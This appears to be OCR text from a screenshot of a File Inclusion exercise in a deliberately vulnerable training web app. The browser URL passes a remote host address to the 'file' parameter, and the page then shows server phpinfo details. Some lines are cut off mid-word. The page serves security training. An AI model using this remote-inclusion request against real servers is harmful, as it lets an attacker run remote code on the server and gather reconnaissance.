 localhost:84/xvwa/vulnerabilities/fi/?file=http://45 8/index.php.bak
File Inclusion
File inclusion is an attack that would allow an attacker to access unintended files on the server. Th
exploits application's functionality to include dynamic files. Two categories in this attack are Local File
and Remote File Inclusion (RFI).
Read more about File Inclusions
https://www.owasp.org/index.php/Testing_for_Local_File_Inclusion https://www.owasp.org/ir
/Testing_for_Remote_File_Inclusion
Click here
PHP Version 5.5.9-1ubuntu4.26
php
System Linux ubuntu 3.13.0-24-generic #47-Ubuntu SMP Fri May 2 23:30:00 UTC 2014 x86_64
Build Date Sep 17 2018 13:46:12
Server API Apache 2.0 Handler